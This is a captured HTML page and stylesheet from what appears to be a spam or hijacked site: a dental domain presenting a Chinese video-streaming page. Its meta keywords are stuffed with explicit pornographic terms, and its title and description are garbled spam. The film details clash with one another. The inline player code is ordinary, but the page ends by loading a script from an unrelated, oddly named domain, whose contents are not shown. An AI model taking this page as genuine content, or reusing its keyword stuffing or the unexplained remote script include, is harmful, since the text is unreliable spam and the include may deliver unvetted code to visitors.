

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zw-dental.com/339.html
body_size: 3630
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>xm66.7v</title><meta name="keywords" content="&#x6781;&#x54C1;&#x5C11;&#x5987;&#x6027;&#x731B;&#x4EA4;XX XXⅩOOO"><meta name="description" content="17  ·c.nom&#x5728;&#x7EBF;&#x767B;&#x5F55;&#x5165;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="canonical" href="http://www.zw-dental.com/339.html"><link rel="stylesheet" href="/template/pureslate/css/style.css?v=1763542010"><script type="application/ld+json">
        {"@context":"https://schema.org","@type":"WebSite","name":"香蕉小视频","url":"http://www.zw-dental.com","potentialAction":{"@type":"SearchAction","target":"http://www.zw-dental.com/?wd={search_term_string}","query-input":"required name=search_term_string"}}    </script></head><body class="1490566460f8b50 pureslate-body"><header class="pureslate-header"><div class="4ca02c69af59 pureslate-shell"><div class="31676f5b485b brand"><a class="brand-name" href="/">&#x9999;&#x8549;&#x5C0F;&#x89C6;&#x9891;</a><span class="85a1b14701e78ac1d0 brand-desc">纯净影视 · 结构友好</span></div><nav class="7f57a6377eb1 nav-links"><a href="/">首页</a><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a><a href="/list-10html">&#x6050;&#x6016;&#x7247;</a><a href="/list-11html">&#x5267;&#x60C5;&#x7247;</a></nav><form class="header-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><label for="search-input" class="visually-hidden">搜索影片</label><input type="search" id="search-input" name="wd" placeholder="搜索影片" value="" autocomplete="off"><button type="submit">搜索</button></form></div></header><main class="A887fa21375c93df93a04 pureslate-main"><section class="40c7673759d2 pureslate-section"><div class="114cb17f1267 detail-layout"><div class="1c132852513812f detail-card"><img src="https://snzypic.vip/upload/vod/20240822-1/515d322f40552194e76ddfdab513bc6c.jpg" alt="xm66.7v" onerror="this.src='/template/pureslate/images/no-image.svg'"><h2>xm66.7v</h2><p>&#x63A8;&#x8350;</p><ul class="info-list"><li>年份：2026</li><li>地区：&#x82F1;&#x56FD;</li><li>语言：&#x82F1;&#x8BED;</li><li>导演：&#x65AF;&#x79D1;&#x7279;·Z·&#x672C;&#x6069;&#x65AF;</li><li>主演：&#x767D;&#x79CD;&#x5143;,&#x6743;&#x4FDE;&#x5229;,&#x6734;&#x6210;&#x594E;,&#x674E;&#x7AE0;&#x5B87;</li></ul></div><div class="83e8410701fefcfacef8710e player-card"><div style="position:relative;"><div id="artplayer-container-pureslate" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:12px;"></div></div><div class="040c9b415e3f22260ab15 player-panel"><div class="26df8f7e62b3 episode-list" id="episode-list"><button type="button" class="episode-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">&#x66F4;&#x65B0;&#x81F3;20260719&#x671F;</button></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至20260719期","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-pureslate',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240822-1/515d322f40552194e76ddfdab513bc6c.jpg',
            autoplay: false,
            theme: '#0ea5e9',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,      // 允许浏览器原生全屏
            fullscreenWeb: true,   // 允许网页全屏
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.pureslatePlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.pureslatePlayerStart();
    }
})();
</script></div></div><div class="D22eeabbdc8d desc-card"><h3>剧情简介</h3><p>17  ·c.nom&#x5728;&#x7EBF;&#x767B;&#x5F55;&#x5165;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。</p></div></section></main><footer class="pureslate-footer"><p>&#x9999;&#x8549;&#x5C0F;&#x89C6;&#x9891; · 现代简洁模板</p><p>© 2026 · 保持结构清晰，便于搜索收录。</p></footer><script src="/template/pureslate/js/main.js?v=1763540682"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.zw-dental.com/template/pureslate/css/style.css?v=1763542010
body_size: 1429
content:
 :root {
    --bg: #f8fafc;
    --card: #ffffff;
    --border: rgba(15, 23, 42, 0.08);
    --text: #111827;
    --muted: #6b7280;
    --accent: #0ea5e9;
    font-family: "Inter", "PingFang SC", "Microsoft YaHei", sans-serif;
}

*,
*::before,
*::after {
    box-sizing: border-box;
}

.pureslate-body {
    margin: 0;
    background: var(--bg);
    color: var(--text);
}

a {
    color: inherit;
    text-decoration: none;
}

.visually-hidden {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}

.pureslate-header {
    background: #fff;
    border-bottom: 1px solid var(--border);
    position: sticky;
    top: 0;
    z-index: 10;
}

.pureslate-shell {
    width: min(1200px, 100% - 32px);
    margin: 0 auto;
    display: flex;
    align-items: center;
    gap: 18px;
    padding: 14px 0;
}

.brand {
    display: flex;
    flex-direction: column;
    min-width: 160px;
}

.brand-name {
    font-size: 20px;
    font-weight: 600;
}

.brand-desc {
    font-size: 12px;
    color: var(--muted);
}

.nav-links {
    display: flex;
    gap: 12px;
    flex: 1;
    flex-wrap: wrap;
}

.nav-links a {
    padding: 8px 12px;
    border-radius: 999px;
    font-size: 14px;
    color: var(--muted);
}

.nav-links a:hover {
    color: var(--accent);
}

.header-search {
    display: flex;
    gap: 8px;
    align-items: center;
}

.header-search input {
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 6px 12px;
    font-size: 14px;
}

.header-search button {
    border: none;
    border-radius: 999px;
    background: var(--accent);
    color: #fff;
    padding: 6px 12px;
    cursor: pointer;
}

.pureslate-main {
    padding: 32px 0;
}

.pureslate-section {
    width: min(1200px, 100% - 32px);
    margin: 0 auto 32px;
}

.section-head {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 16px;
}

.section-head h2 {
    margin: 0;
    font-size: 20px;
}

.section-head a {
    color: var(--accent);
    font-size: 14px;
}

.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 18px;
}

.video-card {
    background: var(--card);
    border-radius: 16px;
    border: 1px solid var(--border);
    overflow: hidden;
    display: flex;
    flex-direction: column;
}

.card-thumb {
    position: relative;
    padding-top: 60%;
    overflow: hidden;
}

.card-thumb img {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.card-body {
    padding: 14px 16px 16px;
}

.card-body h3 {
    margin: 0 0 6px;
    font-size: 16px;
    font-weight: 600;
}

.card-body p {
    margin: 0;
    color: var(--muted);
    font-size: 13px;
}

.empty-state {
    border: 1px dashed var(--border);
    border-radius: 12px;
    padding: 40px;
    text-align: center;
    color: var(--muted);
    background: rgba(255, 255, 255, 0.7);
}

.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 18px;
}

.pagination a,
.pagination span {
    padding: 6px 12px;
    border-radius: 8px;
    border: 1px solid var(--border);
    font-size: 14px;
    color: var(--text);
    text-decoration: none;
}

.pagination .active {
    background: var(--accent);
    color: #fff;
    border-color: var(--accent);
}

.detail-layout {
    display: grid;
    grid-template-columns: 260px 1fr;
    gap: 24px;
    margin-bottom: 24px;
}

.detail-card,
.player-card,
.desc-card {
    background: var(--card);
    border-radius: 16px;
    border: 1px solid var(--border);
    padding: 18px;
}

.detail-card img {
    width: 100%;
    border-radius: 12px;
    margin-bottom: 12px;
}

.detail-card h2 {
    margin: 0 0 8px;
}

.detail-card p {
    margin: 0;
    color: var(--muted);
}

.info-list {
    list-style: none;
    padding: 0;
    margin: 14px 0;
    color: var(--muted);
    font-size: 14px;
}

.player-card {
    padding: 0;
    overflow: hidden;
}

#artplayer-container {
    width: 100%;
    aspect-ratio: 16/9;
    min-height: 240px;
    background: #000;
}

.player-panel {
    padding: 16px;
}

.source-list,
.episode-list {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.source-btn,
.episode-btn {
    border: 1px solid var(--border);
    border-radius: 8px;
    background: #fff;
    padding: 4px 10px;
    cursor: pointer;
}

.source-btn.active,
.episode-btn.active {
    background: var(--accent);
    color: #fff;
    border-color: var(--accent);
}

.desc-card p {
    margin: 0;
    line-height: 1.7;
    color: var(--muted);
}

.pureslate-footer {
    background: #fff;
    border-top: 1px solid var(--border);
    padding: 16px 0;
    text-align: center;
    color: var(--muted);
    font-size: 13px;
}

@media (max-width: 900px) {
    .pureslate-shell {
        flex-direction: column;
        align-items: flex-start;
        gap: 12px;
    }

    .detail-layout {
        grid-template-columns: 1fr;
    }
}

